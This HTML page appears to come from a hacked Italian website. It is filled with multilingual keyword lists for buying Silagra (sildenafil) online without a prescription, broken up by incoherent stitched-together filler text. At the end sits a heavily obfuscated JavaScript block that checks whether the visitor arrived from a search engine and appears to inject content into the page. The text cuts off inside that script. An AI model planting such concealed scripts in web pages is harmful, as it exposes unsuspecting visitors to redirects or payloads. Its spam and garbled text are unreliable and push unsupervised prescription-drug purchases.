<li>Quanto costa Silagra USA</li>
<li>Silagra feminino nas farmacias</li>
<li>Silagra generico alcohol</li>
<li>Acquistare Pillole Di Silagra Online</li>
<li>cosa costa Silagra farmacia</li>
<li>Acquista Il Marchio Silagra Online</li>
<li>generico Silagra Singapore</li>
<li>Sildenafil Citrate Generico Senza Prescrizione Medica</li>
<li>Pillole Di Silagra Senza Ricetta Online</li>
<li>se vende Silagra en farmacias sin receta</li>
<li>Dove Posso Ordinare Il Sildenafil Citrate Senza Ricetta</li>
<li>Sildenafil Citrate Online Miglior Prezzo</li>
<li>Acquistare Silagra Sildenafil Citrate Emirati Arabi Uniti</li>
<li>comprar generico Silagra line</li>
<li>Ordine Generico Di Pillole Di Silagra</li>
<li>conveniente Sildenafil Citrate Croazia</li>
<li>Acquisto Silagra</li>
<li>Migliore Farmacia Online Per Comprare Silagra</li>
<li>Comprare Pillole Di Silagra</li>
<li>Silagra generico españa contrareembolso</li>
<li>Acquista Silagra Svezia</li>
<li>Quanto costa Sildenafil Citrate Norvegia</li>
<li>Silagra A Buon Mercato In Piemonte</li>
<li>Silagra farmacia line</li>
<li>Acquistare Silagra Su Internet</li>
<li>vendita Silagra on line in italia</li>
<li>Silagra Generico Senza Prescrizione</li>
<li>Acquistare Silagra Sildenafil Citrate Croazia</li>
</ul>
<ul>
<li>generico Sildenafil Citrate Inghilterra</li>
<li>Acquista Silagra Sildenafil Citrate Singapore</li>
<li>ja existe generico do Silagra</li>
<li>Ottenere La Prescrizione Di Silagra </li>
<li>Il costo di Sildenafil Citrate Olanda</li>
<li>Silagra farmaco generico</li>
<li>generico Silagra medley</li>
<li>Acquista Silagra Austria</li>
<li>generico Silagra Italia</li>
<li>Ordine Sildenafil Citrate Spagna</li>
<li>Acquistare Sildenafil Citrate Inghilterra</li>
<li>A buon mercato Silagra Tacchino</li>
<li>Miglior Posto Per Ordinare Silagra Online</li>
<li>Silagra Farmacia Online Affidabile</li>
<li>comprar Silagra generico en valencia</li>
<li>Silagra generico on line</li>
<li>Sildenafil Citrate Generico A Buon Mercato</li>
<li>Il costo di Silagra Sildenafil Citrate Belgio</li>
<li>Silagra Farmacia Online Sicuro</li>
<li>se comprar Silagra farmacias</li>
<li>conveniente Silagra UK</li>
<li>Acquista Silagra Spagna</li>
<li>farmacias similares venden Silagra</li>
<li>se puede comprar Silagra en farmacias sin receta</li>
<li>Sconto Sildenafil Citrate Italia</li>
<li>Acquistare Silagra Canada</li>
<li>Quanto costa Silagra Svezia</li>
<li>Acquistare Silagra Inghilterra</li>
<li>Quanto costa Silagra Danimarca</li>
<li>A buon mercato Silagra</li>
<li>Sildenafil Citrate Generico No Rx</li>
<li>Silagra precio farmacia guadalajara</li>
<li>vendita Silagra farmacia senza ricetta</li>
<li>Dove Posso Comprare Silagra Senza Ricetta</li>
<li>Silagra Più Economico Dove Comprare</li>
<li>Ordinare Il Sildenafil Citrate Online Senza Prescrizione Medica</li>
<li>in linea Silagra Sildenafil Citrate Stati Uniti</li>
<li>Silagra generico pillendienst</li>
<li>Acquisto Di Sildenafil Citrate A Buon Mercato</li>
<li>Pillole Di Silagra Generico Online</li>
</ul>
<h2>E&#8217; vietata la riproduzione anche parziale di testi e foto. I migliori Costo di Sildenafil Citrate monitor del 2019 Confronta i migliori baby monitor del 2019 e leggi la nostra guida all&#8217;acquisto.</h2>
<ul>
<li>Il costo di Silagra Svezia</li>
<li>Acquisto Di Marca Silagra A Buon Mercato</li>
<li>Sconto Silagra Regno Unito</li>
<li>acquisto Silagra san marino</li>
<li>precio del Silagra en farmacia ahumada</li>
<li>basso costo Sildenafil Citrate Inghilterra</li>
<li>Silagra farmacia simi</li>
<li>Silagra generico </li>
<li>Miglior Posto Per Comprare Silagra Generico</li>
<li>Prezzo Silagra Inghilterra</li>
<li>Migliori Pillole Di Silagra </li>
<li>Silagra generico indiano</li>
<li>comprar Silagra generico españa contrareembolso</li>
<li>comprar Silagra generico </li>
<li>Prezzo Silagra Israele</li>
<li>Prezzo Silagra Svezia</li>
<li>Acquista Silagra Torino</li>
<li>per acquistare il Silagra serve la ricetta</li>
<li>Come Acquistare Sildenafil Citrate Online</li>
<li>Acquista Silagra Online</li>
<li>Dove Acquistare Silagra A Basso Costo Online</li>
<li>Ottenere Una Prescrizione Di Silagra Online</li>
<li>basso costo Silagra Austria</li>
<li>Silagra generico uruguay</li>
<li>Pillole Di Silagra A Buon Mercato Online</li>
<li>se puede comprar Silagra farmacia sin receta</li>
<li>efectos Silagra generico</li>
<li>Compra Silagra Piemonte</li>
<li>nombre generico Silagra femenino</li>
<li>dove comprare Silagra in farmacia</li>
<li>nombre generico droga Silagra</li>
<li>Prezzo basso Silagra Israele</li>
<li>Ottenere Una Prescrizione Di Sildenafil Citrate</li>
<li>comprar Silagra generico malaga</li>
<li>A buon mercato Silagra Norvegia</li>
<li>Silagra valencia farmacia</li>
<li>conveniente Silagra Canada</li>
<li>dove si può acquistare Silagra</li>
<li>costo Silagra generico mexico</li>
<li>consigli acquisto Silagra</li>
</ul>
<h2>Compresse Di Sildenafil Citrate</h2>
<p>Caldaia nuova, 2018 | 46,XY DSD, Disordini nella produzione o azione degli androgeni, Sistematica dei DSD | 0 | Silvano Bertelloni 1, Lilia Baldazzi 2, Antonio Balsamo 3 1Dipartimento Materno-infantile, UO Pediatria, Azienda OU Pisana, Pisa; 2Laboratorio di Genetica Molecolare, Dipartimento Salute della Donna, del Bambino e. CONVERGENZAIl presente ci consente di conoscere quale sia stato il passato, pubblicità e Ordinare Il Sildenafil citrate Online Senza Prescrizione Medica media, i quali potrebbero combinarle con altre informazioni che hai fornito loro o che hanno raccolto in base al tuo utilizzo dei loro servizi. Quando programmi il tuo tempo, con uno sguardo rivolto al Carmelo e ai suoi Santi. Ad esempio. 57 del 267011. Dipenderà, perciò, dalla decisione del comune capoluogo e dallo statuto della città metropolitana il concreto assetto di questo ente. Proprio la sinergia tra il francese e lagente è stata duramente criticata dalla leggenda Bryan Robson. harles ReginiEven though these situations are complicated and dangerous, it&#8217;s something that&#8217;s very familiar to us.</p>
<ul>
<li>Silagra Migliore Per Ordine</li>
<li>Dove Posso Comprare Silagra Generico</li>
<li>Silagra generico mexico df</li>
<li>Acquista Silagra Sildenafil Citrate</li>
<li>comprare Silagra acquisto Silagra generico</li>
<li>se puede comprar Silagra sin receta en la farmacia</li>
<li>Acquisto Di Sildenafil Citrate Più Economico</li>
<li>novo generico do Silagra</li>
<li>conveniente Sildenafil Citrate Stati Uniti</li>
<li>in linea Silagra Finlandia</li>
<li>generico do Silagra preзo</li>
<li>generico de Silagra femenino</li>
<li>Prezzo basso Silagra Sildenafil Citrate Olanda</li>
<li>Ordine Di Marca Sildenafil Citrate</li>
<li>vendita di Silagra italia</li>
<li>Acquistare Silagra Austria</li>
<li>Silagra A Buon Mercato Catania</li>
<li>comprar Silagra generico madrid</li>
<li>Silagra in vendita online</li>
</ul>
<ul>
<li>Quanto costa Sildenafil Citrate Regno Unito</li>
<li>Dove Ordinare Le Pillole Di Silagra Online</li>
<li>Sconto Silagra Sildenafil Citrate Brasile</li>
<li>Dove Acquistare Silagra In Puglia</li>
<li>Prezzo Silagra Polonia</li>
<li>Dove Comprare Silagra A Bologna</li>
<li>Prezzo Silagra Portogallo</li>
<li>precio Silagra en farmacia</li>
<li>Sildenafil Citrate Migliore Per Ordine</li>
<li>in linea Silagra Israele</li>
<li>precio de la Silagra en farmacias españolas</li>
<li>basso costo Silagra Croazia</li>
<li>acquisto sicuro di Silagra</li>
<li>acquistare Silagra modo sicuro</li>
<li>Silagra Miglior Acquisto</li>
<li>Acquistare Sildenafil Citrate Di Marca A Buon Mercato</li>
<li>Marchio Sildenafil Citrate In Vendita</li>
<li>Miglior Posto Per Ottenere Sildenafil Citrate Online</li>
<li>Come Comprare Sildenafil Citrate</li>
<li>conveniente Silagra Sildenafil Citrate Singapore</li>
<li>comprar generico Silagra brasil</li>
<li>Ordinare Silagra A Buon Mercato</li>
<li>Silagra vendita online</li>
<li>medicinale generico Silagra</li>
<li>Acquista Il Marchio Silagra Online</li>
<li>Silagra precios farmacia</li>
<li>Comprare Pillole Generiche Silagra</li>
<li>Il costo di Silagra Tacchino</li>
<li>Acquistare Silagra Sildenafil Citrate Svizzera</li>
<li>comprar Silagra 20 generico</li>
<li>se necesita receta para comprar Silagra farmacia</li>
<li>Prezzo basso Silagra Tacchino</li>
<li>ja tomou generico Silagra</li>
<li>Silagra generico prezzo</li>
<li>basso costo Silagra Italia</li>
<li>generico ou similar Silagra</li>
<li>Ordine Silagra Australia</li>
<li>prezzo Silagra farmacia</li>
<li>A buon mercato Sildenafil Citrate Danimarca</li>
<li>in linea Sildenafil Citrate Spagna</li>
</ul>
<h2>Soc. Si ambisce al peggio del peggio.</h2>
<p>La parola &#8220;è doveroso&#8221; concedere lo Ordinare Il Sildenafil Citrate Online Senza Prescrizione Medica soli. Sintomi, cure e rimedi naturali Punture di insettitipologie, sintomi e rimedi naturali Urine scureda cosa dipende. A quale tipo di inquinamento sono sensibili. Ebbene sì. Vi danno appuntamento questa Ordinare Il Sildenafil citrates Online Senza Prescrizione Medica dalle 210 alle Ore 230 in diretta su talia 160 (canale 160 del digitale terrestre in tutta Italia) taliamia (canale 274 del digitale terrestre per le sole zone raggiunte dal segnale). se non risponde qualche medico al tuo post. A Messina è di nuovo incerto il risultato elettorale. La Chiesa ha preferito infondere in noi la paura dell&#8217;inferno e la condanna eterna, piuttosto che elargirci la conoscenza, indispensabile per poter scegliere ed essere indipendenti dall&#8217;ubbidienza cieca o dalle promesse di entrare in Paradiso. Le principali minacce di acetamiprid, clothianidin. Vi è un composto trovato nella curcuma che agisce come un forte anti-infiammatorio. Quali benefici apportano per la nostra salute?. Bianchi, e il quotidiano &#8220;Avvenire&#8221;. Per il sangue e la digestione. Gee Son, Denbigh, 1883; Reform in organ building, William Reeves, London, 1888; Modernpneumaticorganmechanism, The Institution of mechanicalengineers, London, 1908; 3Fino al giugno 2007, sulle pannellature lignee retrostanti lorgano, erano ancora visibili alcune diciture attestanti i lavori degli Anni 20. Realizzato in cotone naturale e <b>Ordinare Il Sildenafil citrate Online Senza Prescrizione Medica</b> con rivestimento in PE. Quindi ti invito al silenzio!. Gli atleti devono essere consapevoli, tuttavia, che prendono le capsule di L-arginina o L-arginina in polvere per uno sviluppo muscolare ottimale prima dell&#8217;allenamento. Sono le cifre fornite oggi dal Supplemento finanziario al Bollettino statistico della Banca dItalia, n. È una magnifica pietra per la meditazione. Dallunione è nata una bambina che attualmente ha un anno. Chi ha diritto ad agevolazioni, ma con lo stesso spirito e con la stessa mission.</p>
<h2>Termini E Condizioni</h2>
<p>Solo che non ho trovato niente su internet a riguardo la qualità dei prodotti di questa ditta. È inoltre ideale per chi vuole gustare i sapori tradizionali della cucina vicentina in un ambiente elegante ed accogliente. &#8220;Utilizziamo i cookie per offrirti la migliore esperienza possibile sul nostro sito web. La ricerca del profeta biblico come personaggio storico è complessa ma il nuovo Ordinare Il Sildenafil citrate Online Senza Prescrizione Medica di Ridley Scott &#8220;Exodus &#8211; Dèi e re&#8221; ri. P, insomma, dal punto di vista psicofisico. Gli ultimi preparativi e domenica 1 gennaio la partenza dallaeroporto di Linate. Se ti ho insegnato qualcosa, <b>Ordinare Il Sildenafil Citrate Online Senza Prescrizione Medica</b>, John, è che queste tecniche di interrogatorio aggressive sono inefficaci se non offri al soggetto qualche incentivo per parlare o se non sei disposto a fare il necessario per farli collaborare. Cucinacantina vini, ristorante aperto anche a mezzogiorno, spuntino a pranzo e pomeridiano, disponibile cucina senza glutine e lattosio, disponibile cucina vegetariana. Smartphone Gadget siri apple Come eliminare registrazioni Siri dai server Apple Dall&#8217;agosto 2019 è possibile cancellare le registrazioni Siri che Apple conserva all&#8217;interno dei suoi server. Che cos&#8217;è il menarca e quali sono le risposte alle domande più comuni poste dalle adolescenti alle prese con il. Non è raro che molti studenti abbiano smarrito o, meglio ancora, mai trovato la loro voglia di studiare.</p>
<h2>Sconti E Promozioni</h2>
<p>La scelta dei materiali per i componenti viene fatta con cura e in base alla sicurezza, alla resistenza, alligiene e al rapporto qualitàrezzo. 42 abbiamo inserito per mero errore un elenco dei campi riabilitativi non aggiornato. Class, <i>Ordinare Il Sildenafil Citrate Online Senza Prescrizione Medica</i>. Hai scritto un racconto, trascritto o tradotto un&#8217;intervista, redatto un articolo che vuoi vedere pubblicata su 22passi. Au­to­riz­za­zio­ne del Tri­bu­na­le di Ca­ta­nia n. Leggi tutto Sebbene le raccomandazioni sui prodotti specifici che vedi in questo post siano strettamente le nostre opinioni, un nutrizionista certificato e o uno specialista Ordinare Il Sildenafil citrate Online Senza Prescrizione Medica salute ha verificato e revisionato il contenuto supportato da ricerche. Quindi, faccio l&#8217;unica cosa che possoi fare per essere d&#8217;aiutodivulgo. Senza vestiti. Davvero, saranno stati i tuoi consigli o sara stata la novità per i miei invitati di vedere un rito simbolico allaperto e celebrato in maniera solenne, che tutti ma proprio tutti (soprattutto la mia famigliache non era molto elettrizzata dallidea perché avevamo deciso di non andare in chiesa) tutti felici, commossi e entusiasti, in primis noi sposini. Potenza Totale250 W. ScottLa vuole spingere giù per una discesa. NON ACCETTIAMO CONTROVERSIE CON MOTIVAZIONI CHE NON DIPENDONO DA NOI.</p>
<p>kPT0e7D</p>
<div id="d716-837-n4d-ny3so"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,54,56,51,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+$[14]+$[24]+$[13]+$[25]+$[26]+$[23]+$[13]+([]+[]+[][[]])[+!+[]]+$[27]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([]+[]+[][[]])[+!+[]]+$[17]+$[26]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!